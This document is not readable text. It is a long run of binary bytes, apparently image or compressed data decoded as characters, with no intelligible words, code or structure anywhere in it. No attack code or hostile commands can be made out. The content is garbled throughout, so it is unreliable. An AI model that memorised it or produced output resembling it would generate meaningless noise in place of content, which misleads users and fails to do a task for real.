)`�����G:4���H�-��2�D6\��F4� ,��	j��"�<;�1"؋l2#mI����If�q�Y'��hI4D�HC+K��0V �5���A���GG ��BH�-�݆(��c�bù���K�H!�V(�a� HA��x����џ" ���N����<��3���ln<���urz�4D���'WkPZ�pE�(-�R`& ����MC8;d�X0Q�K<��k)��]�R�`�%*�a/+����Ep��b�I?�4ю �P6{�O5�q����P#��(�� H�.G��9[+�a�� K �u���v���tˮ��nZ<P�� ��G��b^\���\�Iэ�G�O�$`���V����dp�ŖO���&0X!�+g���@H!�fn���bxh�	Gb8��(����xˢ&`Nd��`�uYX� ��v�)��ъ?�p	�ŋ*!�1i$^2��1Xz)i�9���uBg���tI�'�] �`�P�'0��V��B��<FPxn�Ғ�� L.Z^ZVP� 4"���0½�h/ `H`Y�嚈�,N�'�ȗg�`�<x�3��"��	��DU`�����"C��Z��,*�@H!�Vz�;�iec,,��؅(
bV�B5�4B	�ε ���x�����
�>���v� N�$��Z�����3+��l�]�AUc@D�Ɖ�J30C��D�g)P�{jM�J��/p�wpc�&x,1�n�"YtV`F��pO�����$�� ��A�*�`;Z�<?�8�I.�D+��9̈�3ɰG#{b��dR�cbJ`�V|�BxP\gE�`�V�t�Ɩ�p�wp*�p�$�	zy�#���i)�j��^@���
�*p,�
�B � � �,#"@H����4r��7���!f.3�A]#3�VY�'g��;[��m`��\(&耠m���,��6�)+�;�WS��:oY��*�-�G+��@��2����	iD�i2v��|}���!�Ut`%��&���V��Bp�P��3V�V
D2�0l +�	~�;�� :�#:��}�kC����J��j��h���D������nd���.u��Aj�C��&'��Ď����:��u�q	�h(0!X�,@Q��:�,����Za�!�m�q���tD�:��ʜ=}�a%h��S= d �
�4��`d1��y*�W'@7�5�aSM�$33�d�J�a,��1~0%P���ֻ^��9)�nU��*%E<�� ~�{���W�_H��fE�L�N�Q޲�H	���z�*�� ��/�� Cp���A*"-��0�f(B��� �a�<d�+��J���E���Є����Xo,���@k�糺�0��2�]�2��ڢ��'hT�V����V�z�N���[زtD. �Y���^�<�cb�G����V�DM��=	�F��!E���P^
I����dE�ں�n��Z�k�����K|���΂MX' 34]@���W8�`��Q�W���}ֳ=ơ�%pc>�1,
=S����G�==H���`�J`d����,�����[�oo0oL� �qjE���Nqq(Xe� ��{��@ *4��� rS
牘$|�:]{<���KXb�W�!�(��}�:�aHq t��%��ԠSۘ��mLx�#�����L:�`ݗˊKҪ��Ŝ���XCw����`8��v��p�RSp)��j�}��X�Ź�a[$�'�djH�"��'ׄ�I�R�x�X��:�X)'s�<�j6 T�A�4?��ʝ�RV��`>���>ى3@f�������Bl�= ���;'��w�=��q��\�`ȏ�$3��KX>n�6%P�o[��c/���K7�H��p ?*� ���  ���*{-Wq'�	���+��|�5�$0�H�$Бs�?r� ����3"H�����{�Q	�u��Ӯ����� kd 
h� ���'ɓ踢<� (r  �0���(?�`��y���8�R�Aϋ�f�,(�3;)�K���� ��0̏u��y��w��<ȗ#r	+40�%X�F�E`�4Q�SD��ב/1!�A
a �  ��������)+0��ʠEB�@�P�2��'����
���(��ڳ�P�w�30"T��W)�&��aH��5ػY���� � @ȧ��7��.Y$p 	�G#F	�h��`��P-���!����'�C ��/X�8)m{�@�JX�q�5�B;�yX�\�a�	��$���WlF0�5(��[à4 0�9�5�) ���Y@�� 9�;�PC���@\��R��U�����p�2T=7�:(����p�p!@�D�K`M�6��8����o[C5YCH���,�(ē-Yk*�K�SC5��� �;F=�Ȭ�J��, ��;�
+|��p(?	& �F7{�\ۙe" و��8" ��*'u�v��i+�js1w�%�@Xd�& �}�@�W��`��)��Z������@�d ��
遪��̚�q�ed
�ΰKO�Ȏ�	t�"S���:xY4;j��[&�	�!@�ʌy N��!��ɿ� W<C4LK�`�p�9�`"Y�5�K)�1˜��T��H/�A<����1$�H<��,43(M3�Q�Ah��0X�p�$�O�2M,�)N��KPX	�v���G2t4{�L�� Y�ȩI�I����������L��lQJ���Am��`�� D��AJ3�FȻ�/X3�&�(|��| @3h3��c��VH-%�����K �9Ȼ������L�7ز��>0�h�T����Ä�+?@�14�/`LhQ��g��A�4h�;
�TΔ�/�:&L	(0R� 쵱#�<�T3X�K�` Dh�R��ת���Um��/W��H�(K 3踢�N�4/p+/��S`�4�J끅\Fp 7��j�{V�@�u���6F�1$�'��ðM�0t��J ���ueu ���t'�1Um�I�
��/ �!�؀H1�-�2:�0��G���&�S�ƕ[�4��Y���>�>�k[�l[�"�5��%�ҺMν��Sm;�'����r� HW! �ȃ�]\���Y� 빱R�0�!/��
wR� ���;Y����xpS����{��a��\�9(�9�4t�S9��݇���V�6�J����CI'�+�=!x�V 
ve\O�3(���9@�$�/Ё�<�+4������N���9A��Fp�{��4�ʕ��Y����]
�N�1
q�a�ǡ��%Є�T4Ա�h������D�$�}�<XW�]������n��Y��X�
*4��a��hJ-3*�&hc 9�GXd԰��;F�,���P�`�>��]����@4L���
 ��5@�@'��D\���u" �r��n��Yh0�w��8�$𤸑� <��20@?�8�ʄ��˻W$/H��
�d
a�۝�J{�`��]5dd{��NN��k��M ��@.R�1\�Uc���x
�k��\ܝ~�aGP�zU��ea?�B�_*�/�p���Fh�:���d% �!6/��Ei�fJC��M9m6`
��q>�T����;���(����+F�xaW�]c3�H$�F �݉a�ya(5+-c�r�W�CSc���t��Xı۝�R�d9���E�&(�:(�|�G��fp���`�1�
�p�/�6�G��ٔB.��ZNcN�^N���׺he��!��v�-Ѳ�𠀂���e⯵����\Q~l�l`�u�:��J���Y�fܭ�Y$�i��RX��6`��������,9뱣�Q!(���͖��>Hc��� ���� hV#&s1P` 4ab2�� �X
��]�lu4MH�ڭc:�d
����hL�H�f�r������c�
��
�?`d� ;���О�睖�Fc�E\ŕey�H��0w�
��?P�� I��֛��v����c�h�dG�lG��:�c��Ǌv���6��[�^U9XQ@�P䊽�L��0 % ��+�4�¿l"@c��`!��j$(�5�6$ �8��_PjH0�%h�F����[>��PZ</	��f�����	`�g+��`�U-�w��F[��?�4ܖ���mɣ q,�B)�I)�1�Îe掗��%�9x�Wr�_��GP `�%�R�4`�OUU���L�����
LU:�9�G�fNHta�G2�6:��ɭ?��d�S��A�SA!� ���B)&(��ư(H�>(�4>u7>?!�@�*/xW(�:`�܋�#9�s�助t�jn���+r��;�J�T�j Nt��F���A;Ի�m�|�Z��2&�:���Tzf`���F�>�i�Q�K���/�Wp�K`��;m�I��u�]��s��&���C��{�M&�5t0�` ��%m���#���Aj��I�
~ ��r�5P�  �e
w�uz>l`^h�9�K  Cppx�{�m�9��F�`&t�	�X%��$�`��a��zʅ���d�OǄ!�ߡ\Ռ���Er=�
���;-V��?RHɽ�͔�=((\�pr?�B���'����W ��{G+�K I��c���:[`�h��`:x�h|2TXd·4Χ �K`� ��J��h�������,��[IˍٍQ�+�����[�t��R�{��Q?pv.�y�W`g$u�O��}߶T�v$p��~h���6�@�~%p��ۙ(��I���d!F[����֐˒�7!`�B�ͫVX� ��D����B��>}�<������2���97&I�H�c?��rd�"?~,)UJ�t� A���"~()Z��F��4!�H+�&͒3��N4xZ�j�~�   �� ���`���f�u����k%����,H�0�Py��0ߗ/ :l��藜R/��Ls	���]�D�Ԭ�]{���d̘3� URAҦs*��s�լ`�~}�0c?�[y�%��?0���X ���@/_�&$���y�b
�D� Z9��ߏR�h�:��s���P��fMs�$V`���%�=A�&��TQ��� 	$ $H3" �ark)��X�	��H|a@rp�uv �`�  &F�_,P�BDH0����g�IKL"G�/u&S~�d`����t���0�
?�qI�&se#F)�a �a3P0"qkP�Xd�E� pw(%̸���ȏvh�B#M�Wy{�P�,4cy8� ?�kltS�Z��Y~J�Yl2-QN\�S(�p	�h�İ���J �	#A�a�"l��>�0�q�:�/�q�#�:B][����A'D^{fŐF.`E5I.ه�9�J�����,�CI�d�ZƆ�s���440�?Op�I�O�fQ�P�&�P`�S@�8^�HA�ۖ���C��#���#5�Ֆ��� �]�00�yA�W_YaC��� 0��-QuPKl����� O��gkj����Y�^ ��LC�TA��f�TÖ�ƀ&�@��A�D�,���Yhq7D�L0���L�a�Z8ƅ�v��<�?@ �D��@A@��C�8j�B@��`,apKc�4�H?L��?X{l��yәe����ۖC9�q���2	j ����@���gs@`��&ZB	�t��dU׃b�_qL9$���?�y�c/���iB(��Ё,}�b.�h����a��ְ:�i9�s��<c;� n�^�Y0�Ǩ��Y��B�&���%�	 ��g�\�Q�j�Z!�'�C&�L`��p�S���� 	f ^��1�Ąkz������OXB@����p?�����3~�DV�&�=�	���,�54��!���8�������"b';/�fWȍ<a }�����@m4���0���T)E����;ُ~��ņ�d��$`1������3<��&���:Ktp��쒛q4��=�~A���E�I��T�FE*p�,0&i,A�Y�$1S~f���T��� 3_��ox�L1W�f�%�����7G�F � ���v��q��	F���D���q f�3x�$#4��R3	%��b	(P9�A|��|�%�U�j2�-�
*-�V\ �ۼ�3�T��1��?,pN(o3Ĉ�(D�����?�(B`3��!���*��'<¨9kZ��FL��`��h�GȠ2,-�P�,�?�#�x�'�I�����d�b_��k�ULA���±�ū�4ATb#�mۄU,�kh�#U�O�:�`j�. ���
�	�aE�29;�oG#
88��Z@Bq�X��%�]/�_�*a�hD%v��߮w�a�*&�
 �X�`ӊV�!�e؁(�FX�� )'�ҕN�-<A� %��@��A�c���n�7�C����θ�2h&U�A
h% ��X-k]�U0������k[��xɶ��`Y����o�	B ��P�_�Pb+L^�!���Zs�^�ft7xę��G����E�g�2Y�;V�:\Bc�h����\1S�¼HkP��F7:�,�L����<XF�h���s$�`�c�q�2�Ǝ��s7cI76��t8��\�"�@1\2�IXB�hD+87<�x$X�$� ���	��E%��J��3��{���m���0� �@� ����ז��)P)q�E�(6bg4oD�~�]��2���������M����7BWǖ���P$2�Ќ���/��d����uHb�A�5��ݛE]C2j�؎�}���m�H�������ڃh�
�G'�7�w0@I8�}gS�`@���Y��y���Z����<�r+h�!����q0�q�/�s1�Axc�DwI���Y;��o�K���:P�L���f]ޑP���%&DQ��lbŹ�1VL���_��Y�Ј39
#���T����K~_��Qǳ06�m�{�ǳK�@`��x�_�Mt t�,M~R;g\p�}M��u�^a�y$k0U����u�n mg�G݇�V ��8/�z������F����(�A{8��ɹ�\ 0@�?z��8@���d@��f�G5�C�7̛�Wɹ��X\���Y�] ��B���؉ŗK<��?dT���H(��@H(���2���� /� ���gd�^���C�XFy�yC���  x.<A�A�f(a�-�zm`��D�@Ԁ|������; ��D.T�9���&��,q��X��z��
�Q >�HD�#����#���Q��-���H ��0�P���N�F�� S$�K� ���	#��C0��'�WYԀ���v���A�;��#< �=@���j�6v�� �e�#�/D:��:��-� �6]�D�0����F�b+�"�5A��A�U)|�`��9�M�&�� �D���#�����)l�Q����F0B#��E
0*�>zAʍD%��L���,�F(� x�������>�FbE>d[��1�����ၤ?0�L�7������?�8  >�(@U#���$֦U��C
rC{��C��@%�C� �TZ�ȁKH�����G��F��>b$^�XG��bb�Kԁ��?b`^�$ n���4�(A<��P@[����+=�0p�h�BR��K,	x0�]��a�4�K��@��^^�&it�o.�c>�e>�o֣?,A@v�g���<�!=��
:�8�`�r��4���m2Sa�%6�-�e��0@'.�b0�ύF���1`�e� �C�f$�芍DdZ%_0�B5@�x��Ĝx�	*�~6g�%~���_Εy�f�'���h�@�ec�*,&|�����E��~��t�
���i����O��۱ ��؁)< tF�. �B�8Bb��&(����#��)��H�h^f�!�f�g�
�|nF�'�2'/��pZ�K��X@Ҥ�� �e?�Cw�����فy���iĀ�]Bȁ
Q�K���V*�V*.�B^�*����DF��n6�f�.搂��g���؁��Y'����A� >p�!,�,i��������6�b��L�F��B���Z�h�i������?|�ҁ�V�X���k�R&*�)��F�랢*6�^R���Etta�P@5����i:j��?��ƀ)��K��L��l��~�i��A\	�bC�v�6��K��1��,
 ?p��a�f�����b1��B��jzf'�k+�E#, >������漱 ���!�+6��������DI ���1	���KT@< �>��@6a�KT6������k��)��hTi�J��=�s�Ex�+pA=,�*�Bp�cp������Ҋ�X�nM���(�� h�.�a���xKʾ�����+*��d��)���h�@) ��i��A҂�9́�4����٠ڸ&L�&��㘏���(���8aG�LG=�����H�H�6P���.�L� A}��Ll1��U��0@�f���͠��:���K�@l �	�A�� �T�IY�d���m�.j����J8�$� P\����[Ŕ�r%�6�[�J���[m�%�AW$� � 8��o���� #@�  %�fL�D�B��A
hM8a�>@2���w-@p�n��è�0�L��z�&���5Ld��\Ƽ�1����L\B�@�0UW�DMJ�$��:���@?l@,2#��.� � �"�18�
8�x�s�� �T��f��*�Oz�@�xA��&�sQ ��N�,��L,�p��6.��W�V���2���8�@425/r%16_�4@<௢|�  ��x>���.*G�/�wJC0\���,	0���A)hB�A��2�Lm��Ħ�L�J�3r�VhŠ�Z� ӌE�!w@?P�%c�GS� � %O�8�!� �� ��/�s)-�s��!�2<�N�N��O�48�P5Q�Q5Rs�P+�(58uS7�S;)sAUW�Ug�Sou5l�V_�S׃!� M���N�!�C
�4OuP��[�t\5R�uQ35T�uT�TO�V��W�`uLW!�
��Y !�  � ,    � �  � �	Hp`@�!İ�C=� ��A��ŊzZL���#ǏC�䈣�ɓ%U�P�R�˗0]���bf�7s��]�6m J���{�8\
��D�E�y�/�ǑQ�rD6�I�)W�l��Y�5������6��5h�!2k�RP�M-���&���#U�w(�ի�|D�8Y�J�3oؼ���{A���w~f��X dP3 �H@;A h���`ר�	ذ1�W/d8���;�(���6`��`J�����G�2d�8͟2h�D~�\9d�0o��Y����'��� �DElRIm�URAn��F�S�I��[�݄ q5'�5I���}�!�'�|6�a�A�&IDr c���Aw��H�G�q�}�0�f|���}�0���AK $�D���oh�pC 6�` �A����Mmx�@"商�*Fg�����x�!9��I@s�?xwՏ�����q�ݑH�_`�9y��!l `��� Dn&PɁ�9H�l,P7�pa����!Q��Gu~�Y�`|i�E���9���&U����d@Qd�N�ѣ�ŷFVji��f�� �B I�� ���頃	QA�l�¦\ �ٝ���9�Z$�?ܘA$U�0�����z�Ňo���{q+nh������(�����f� �����P�$Eb*n'���f�D�$�l��R;Q,�	_
�Q�tg��Eu�|�iuf,`���rm�p����:���DNA�G6l��Ɖ��r<����@3��-�����B�Ԙ9=���E����wP@瀍@ʣ�Qjm+CPɔd�fx�tk? &R f��ɜu
V9�����F�O�$M�U]E�{C� ���K��|qL}�
���Q��@�����@K%'��jgҶ���h��t�N�-�F��g����Ȉ��҅�H$A��b��D� C�#8��Q�z��~���a�D06\<����mF� YFp�@����(
h�R4��cƂ�+P�*�7�!Q#�A�*֠��6 �1PBT� 䰨��]�j��T�F�9*�@@h���.B��ؘ��}��t��3��?(�O��C���I��1��*UPVZp �E���6�1�`T���E�`p/�������a�N ���(��Pts����վ���]��G?&�<�10���`Hc�HP��?�`e)�Fq��9�UC
�O�s
P@�.�UjoS{$���2(�
v�%��P��'$��L��� ���5V	&��o�l����D"G�h�����������c��N@R�"@P�1����� i�9��fXY��ސT�
��>_FP �{.�cm�,�0�K�ܬ�����g��E.�,��(G�A� ����b#�#%�	NO�����0�<���`�5au�A  n�X�{�b8�A�b��|��
��R�t�{������`j }
mE�j@�������z�@q�"ָ�
�8����kM�L�ɺ�3����l����G{!0���\�eS ӽP��Jd l�m[>0�Y�A��V�
D�*�#�b@I�"�h�E�љ�<�/ek	>YW�wOR��v�N�n��u��(�	0�T.�%v�36SU b��� ����cg9 ��ju���E!��HX3Q�$b�1@�`��[�	ܚ4�U�/]٩����r���RЇ�I!·�eAIG�X�e��=��)���-�P#d1F�`�y]�ڋ���H�@
J`���Ӥ=��lתNS�GI�!�8�f�͒f4yp�s��]��lD���Ԧn�&X���{U�����T,����d�=���c�t�5Эf�x2�)X(�L�t*I�{y�*���!�Ia`�,�
+� *�#TX�	4��]�N�ӡm����T"�:J�Eb1���t�%��@0���K�����Y�
@�`�X=�I��օli�
�RtR@a�mڴ�F���n�a;m $�V�Y�5�����|5J�h�{6M���m�<���u5i	:P�s�&�/^�sP�g00�`�t�ྤ�7̆4�S�%6�r��j*	9��4`&��hw�LS�>@����u� 1ٍ����C� �^&� �HدIl���:����8��&ӱ����w��]�6��^��� L��`s�7q�I�x�ݟ��C,F�!�I���8ߘ������ |	H`B�_���Z��:~̷h�+��¥�K�ق��g#*��K�!��������+;s�6�L���-8�E8@���4���m{���	   � 0�L�ħN��V!�j@N/e$�4x
�6}�U}��`�`˦O��l�j	�z��,U�~,�9�I}cqH��cU�J7VB` P��(�|��%�)��7�s�ń�s��VW6`��p�d,����� S�h��� ��,71^�0Q�'v�*�R#�reU�sQ2xb�-�V�sWX � �_�`��@��p��{�0` �d��k+���-���j��p�eKr4	 �0�0�@ 'SpX� ��=�� 7�'� v!w�f�H�u#M�n%�H��`�op7�g+��HPJ�w0�� �pPI�+���w~�� |
0p�x�4��J�h��	��\r�a���������"�6���}P	@X� J 6P�a���b-�Q%�-��(�Q}՘��V�cS���W�Po��W�� �   �_��|����� �$0��Əz�"�8" �  хSP��� @�� P`�pX��f`��DV�� Y�u(~fvz]�7�@- R�~b�I�!��s���!�}�0�C` A�鸎0� EYCP000` ��	�INdoE'|�BPgBp�� �������
y���B�,0A"@
����!Z}�b�u^Pgp�f�tH��G	l0Hi W�gJHw�% 	
`���8����� � ,  �( �	� �:�`tr�kX(��f�p�} ��p	�p	�p���"�y � 
} ��y���@��� ��Fb(�iu#p0g��8���f����IkEx��
p�{g% 50|�8�p�kp�ɟ�( @�
��	�Yo��I�0�QoPgU�P�����P�6 y`�} 
B )�V@@�g�!�U0n1�,>� 1ev ca&	�U7ט�H�q�=�
 ��L�:�
�' `��i��ٟ[�����0�CP��x{7&E�pF;��	��`�i�� [����}��y� �"@���I~GT���v(��,����Q7'2$9����4@���|0�p����P����[� {^0� j �x���p�g��i�,Pg``;�`ȊX�9� 
����Y�k� �����p��0��,#��r�P#��m6�����4l��.uc�$,� r�` �=���p��j�����W���	��C��+Ѐ��tv�E)���
���" �`��k�X�� jf��:�[�
�j6I�f��ڝ*�v�ܢ�9{"�׈E6i$Y�<@r0G{����� ��s��>ȟ ���  I��I�<	w�P3 �˺0�������t�6g}:�B0�"@ �$�,`,Ƈ>�bDd�`v vE:�۸�2$ ���x�P
�����
�{���	��X�y� ��;�P�C`0U�.g �6`ð��	ȹpK�6 ����\�X" � �,�T2(8#�q(��9BV�X᫳EBޔ�A+,�F+�� �;��:?�p0�Gh�M� ��h _+d�d`��6�x�&�X� �xʶ���ʧ|��ċ��( ����H�Q�ԝ�bH�vՑ��7�=�f���5R�{�=`�j	�Z��� H�:�0��$п����h�o��$�,6`H
"p��;�":G��%$��, 0��p���dQ�8�Lb,���K�գ�����v3{1\��6<	�z���@0��,���=�Ȱ���� �1N��=6���`l�b��* ���b\���:�,�+��g�l|�KbQp"�)c��1ߔNN���� 
��� ��K4�+`_�����I~�<70N�E`��
� ��������\�O�,&�ʤ �l�W�����z�t0���rY���t��l��A�\��0�̨� � �4�<00��LY��E������r�� C)�3����):�[	�d%
����H�,�\ej�p��2�4Jbٰ���WP,̔0�t�JY.� M����ǡ�H`L@����غ���n��c��l�w�vc0��T[y��@ I&��K
�1Ɖ�q�v��b9�'�@M)hc �J��A5:� ��.�g�#,��S@G�_���J
��$@����	 �����J\�+�~���4l��N+@
� }����[i�P��AU!�(�"p�4zz��vِi���1����3 \���l�m����M�� ���Y�m��_P��2��|���� }P@T&p�l�c� �r�L��l� �X�=�p(g ~$F~v�d7+��i�u�L�ccpN�3,a�� @6n�����z�^p����ֽg�n]Ҏ��L"g0�=��JP@0���0�d|ܧF
���UT���	0�ir�<�1���2�⃴�nw#N+���w��ɠ-r@�kȀ<�:�� ̰�^�~���־��9�A�A*k@�P��J�	@ 9�}m��j�N ��B�"P�Hb7R!I~����I���1��+г�3A�	.��
 � ���:���`�p��:�  �C�%�t�B=�c`$d��N���`O *A�`�`�A @5����	�)v�5�}Y��I���)�k���c�&`��)�!@Mۿ�0 ��o��I��H��d5�QW!S׳�PЁ�n�}�3@`���,J_�����aח!��0�H�i����ዩt竎��!�p���_`��� ��o�P���>��%�x�-��SC�N,��� ?������n���P`�;�`31~�*vc�
����o�( ����~7=���h���E�sLǼ�ʺ`j�P��'��ў� �͎�o�JbT)|%9�VuPA �Dl!�	s 	� H�� ��$Â)?l��G�!A� �
�ɓiҼQi2��i(�QI	��1fJ�ذa@�A����3.���� V��M-��8�c�ϗ/�x�P�� �>}�9 ���-Y���A�O�%�c� � H �FH!�}���'M����sD�h�QIS�ef��Q� �Pذ�������=��b��73VC�0P����%V��� ۞k�zΦ��k~,A0l�]z"��8��)���Q�d��� ��$"�lh�n�_�i0H�Z�)���*��~J� ��l`$*«��ʫ!a���`���	��΂�:0���L�+��y" ��@0+���1 �>����8��q��d��Ҡ)�����4� c�� �5�
����~x�G��f��)o���s�&x0d��H`�z���R`��P���pt�'rx������< 
� �>P�#�>JDU��L�(;#U���L#@:0���$1��J�(��ւ��ի���D�n�s �*�92S0�
�P�%�0�'
���(����G��K�#|!��y9yR�dn-�d8q5%�PCV3R ��RTX(-�Q�/�<(vM���GJ0C�qDB���Z�4�eR b��="[ ! ���!�T2� ��qHUe�d��d�I�J����O�W� �Y; �-��jka�`r�f�X�p�8?��a�F+Zt�\�[R� � L�"#���B(���u;��H$9� �4JE�_R����d��U��74J^ݺ���+L�R�,�F�� ~h� `�8?�.�v�_��&��ļQ���@`�%H	���H�
�9,�NvN¡� o����#4͙ft�oY'�O���$0tI�$0�n���V �k�U&�.(XJ�@�mЁ ��!��x j� ���捍��[���-%<!	�������F�{��E$D&P���곹&1i���-�Q�*�3�IAx N �,0��7� ������0�CN�<Ą0�� �0��L)3�
:P�!	?� ��=ō�2�� ��2 ,`="���d��'�A��F���~��5�l�$�x�� Jǀ�* +��-�hd�kyK&������R@�M���
nr�j�
0����� �/��*`�N�|*X@7��4t`��ܪhI��'K�L�
�`�|� B	�������'�]̲d�C�ejϱ\�Op��&��ZlK�_�LN҆�2B���  �9؄]�,��ɰL2�D�����H������AZ�!�Ak�b�Z5&�)`k�@��ȱ���x|���B뼥 ���*(�!���#3���&y>�R3p�ICD��DR5I�MJ���ˌ�+�Z�V��x�xb��p�Zb"� ư��;c-����Q�q4Sd�T�1��X+��ڙ!� Yf  \3 ;�A��Z�����H�N��i�Q^��]&�U,���Va@[�chZjq� Ju�u�<?���������|���4X
vy�ࢯ���p=A�.�-��YV+��Zi+����٫T�l�@���dk�jE	��3|a�_s��6���ʻ�:t^@0�Jg��U�(���`d�R��O�0�!)���f�q6���F
C +|�XX�\�ڊ&��>��)q\]�$',(%?X0O~��Bp���7�(5z�][����Q816��(��~vY$F\����hE�ߡ�FG�6|L�d�п�Y �g �P�:ޱR{^�&�0����0�azKx��@\����X��1���*-��L����"a�T������U���c��-$A	X�G�e ���� a<;\ #juC�h�*BY\I
U��N�� �"\b	u����<p���Bx�X��/���&���4���m��r�
�Vc��@�+ ���Q�00r����Lgd1�5Jǡ�%(���}��N�!�IC�>��^b;sh�( �����Z��+�Lcky���Gc_���Z�����`>14��th�:���b@����Q���O��I�WP�:A�V B�����)N0�a	POH�^uP��v@~h�H��-m�
mL�e�	H�P���+��ȣ��z����`t
&� 0A������u�#��Wc��c���5�aNh9�K��e���|�hB�U1��^c9�z�zC�s�=T���$ȸ��˽^��4����+9ブ	`az�Ʋ#
xC��P���
�2�R�+�2n��y���$����'�ւ�$(��% �5` �����pAa��3��VB�]ڥ[@ 8!�� ����%f��C���:C�VP�9$�P$t�M�������P0uX�R[{`�u��r�Yђ:`�"�A�%X�& �5RX
�0���+�
Y@�pޣ�^y�6��c��@���;��;
���68�`�$���(���[D��@�>��?�>8�:\<{��\Pn��I�<!8��ZS���:
 
�3X�V\���:U2�X��p �Ó/�����Bv4,�?4⽸�gI,��@)���X�ɀD[́s��L�� ��>a|��nP�o?��8��H ��l
p?���0 0�}R�x�A��30 �!�=ȝ7�cq �����&:��;�EFQ�5DH�+܊2Ăy��u�)�a������F�FQF 8j|?�a�(�82-��G��;����~�~8��I~蕌1,��64j�XI}lK}�k��  >z�H�5lJ�����[�*3�1���0��3������H�k?F�FK=
X�� �0TEĴji(@�ִ ��`a �bi�y��0 r1�2&��#�1J����8�hʽE�B<��E���%�D�7���1�GEi�[��[R�ARh?
��/ J<��h@6���	 �r<���A����A
`
cѐ��P�$�  -!�ZiKb�+P
��@�Đ�J�48�E���y! ;�,���� d���5��5
�����T���1��'UR� E=9�:�=����K�i���� *҉��|��2���P����������OOu��a0���<�,D��1Q%`?%���dM�� P�}� �����	J�G3Q*y:8֬hR�����( �
��6#�>��ց'{�n��!ͻg�N?�
��d��������`�uȼ����M3���A�I+`�5�9�����V��B�P�К���ĳN\C����Ŧ�K��B�i3TuWЄ�H5Ը�-i����+E�'��� ����KX��;����H��RXMX��k��a�I �(�� �6��<���[BwjP,W��5ᬍص�<3P�6N&���83�CU3@�ȃwm�&m�)���l�C�ӂ�Ee��K8�`ՒYi�����q����: �` ЁZ��� 4�B� ����l;�i�'\{ҳ��]�y�[�`
X�Y���>p �� ���$˪�  D�@Hu�SR0��DXj�p�?���� ~�Ȋ%8
���0�!���j�;�7r,q�Gw
�ZB�(�rNklM�tY)� �ŅK����`L@\l���٘�� 걵t���/P�Ԟ�B g"�^��c�̐�Y����{�+8�1�A� �;{��7H{*���j���e��m�'�ь������U^IF(=~����Al��F��U�C�ƁK�l*��s���ʙ��u�x��ӝ�J�Z��:��1��=~�$X�h`z��@B����\&h`+�Q�t��ь=86�&���,��������3KE��C�5���L�5{�8�I�h��^���a�Ū��4Ҕ���W ��P��3%�k[H����_g�O��O��R�c-�R be\��Fayc6�5�l�9�5\ގ:�A��"�J�(��a,�Vde�" t�Ԅ9�`@��/�
2z3&\�xb,���9��k�N� kt��k?u��K�R���U����p���g|�e�D�C�X[ۊY
��a@���ZP[�<ȃV�A6�<��-���(�2��]"�_��3R�­��Tz���Q �%h�F��tn��m�Yh�'5��E
m�ݎ�t ��7���{c/FaEQ��̵*�8�@u!؂-f���h/��,Ml�K�暞����� <�-���I%���s�/�
~p�n��.E��R��<�&Nh�[&Mp 2n�j�^�=��ƙ�:�k�y n��=�I�(�Á+��<�.�~h!��n��m�R`�]Z�_�%?Ё!��� ����`����
`�&��&Hji���h�Dފ1K
K�^��T�����k�u�n�{�V`��X�
�O����Y�jA6 okd���	&��
�尪�b��!���$�	jQKE�5ҴXU�i��QSvVu�k��O
Gͪ�i�����S��51 n�����l?9�,��rh�6��
1�((�[.�/�)s��f����m�x�3�`��T� �I�<�[�X�%��{Ruv�tK"��F��͵�T�;�����$��� �29m�Bf�Nf!@����񜭐
�/0g�q8��_��%���
&[�PP\c���Se}�eIOnd��(sGᾶiU^�48������1,
��`��2��U��>�j�~h�l,DZ��ڶfWx?XHh��lhTM��g��9��h=�r�`�����o[K�r�|n>�[��X�:D*�k
&�6��=ܨY���́4���q�s��a���q!���9h�ٛ=��P�w��m7PH���XM��R�a� @
\��܎C$M���JlO�9X8�F��t9@� �N����w9�z^�'p��k��o��֮�n��&vo�A
0zd��H(�%�:�)H *�EB,�)��ץ��X�5��c����y��Q������9 �5��m��}yMN�¾�]=	��p�F��7w���P�s��&� t �&�_ �J��
@_Z8H\��!Fn�\����l4E|g�:�/�eu/�&�����h���.
���l��G�^��4 !Ȗ��ĀzЦs!��:g?x�;:�%1�{xW�Rp�]^�pʨ�H��RM(P`��Ìhx`�fΏKE&�x�Ǐ%J�0Z�I��M)� ���%Wb\��T)9,����߅�:z�y  t�$HHPA@  W��#�j��B8��e��:H���K�,&`�QR�� �ѭkwb�9eZ�з�4�A�-ތs���l����5P��-D������94߼�S煃f���  ?X4B��+H	!�Ǖ+,�����A+G%j�8���!G����Q�R�:�$���f���������ċ��h�H
k@�	a )QJ08Kh3�p�7�����  �	�   �x�!T�]Q0he����%��Q���
 k���[u\�)�}��Ks$ؗ�`��0��{w�G��A�}k�G�z�
D�@���Sh��� ���PO��@P���J�fo�`ETX\�,��rf��D	�s		����+4�xcx�-���vS�K1��ÑF�0CuGWO���F$�ge� �@`�EM21��e���0P�O�<�V� 8˂m"e�S�\�Bd5�0�X���+���ݩ3G�:�K� h$���`�]�>��T(фA�&T�a���2�yd�3Il�$��� ��y=����`�RyzhTR]�GqV90��_0��,1�#^��.��[���UQK0!���65�1�&�Q��"%#��H60��,����:�h��ڰ���������!)���S|p��VY��k_8�����/
���{O�PG�B#&^�4�:Z-R��&��*�A�A0��`� rH�ȁd�  [�?�)�1����� �~�o&�̧�U�A(�}�CݽD����xE����RtQF0�A�$L2 �N�&���F|@$��"���4��@��~��b�ZՁ� 5p�kX�,!\�x{:��DT�<�B2��ǂ�!4��K����d��!g�7	
�`��A���͡}�[�3�E%��� �a�a�@��A#;��(j��b��!��o�	?��fypz���v�V��D k��K�a�a\��7���{����'
�\?x�%4~�R��Ft�V؄"l`�a8�)�\���� �p�#RY�|����>6'���?S0�����\Ŋ� ��R�&��GO8�0�0"��=>��]~P
��O���D��E�s�3�
4�|� �5���{�.��:4�.O� x�G�Fv��B���(� A�Z�J� 08�#>�\]~Ѓ% ���G�SB9��@ K�&�"d`����׽�c�x�HP�I8��T�LQ f��Lp�Ӭ)(!|�16����T�.!j  ��&��)�9 �X)HC�#��%-���[����<A�a��,%,��BSP[�|A9<f��
�&�rW��!�OH�_oD��5�7��wRW�fOh@hD#�3������\$W�0(��ur�$<B���J�$� Tug��9���Tu�Er� ��'���Kr1 ]�T �h�7,�%����[ڠ��5�� N� �Bt�@���L�����lhY:W` ��KΠ�3X���T�\`���	Jx�3��U`�9��C�H$7">q�l����Y_�Q0��FD�|Y��q�z�0S�U.�E�
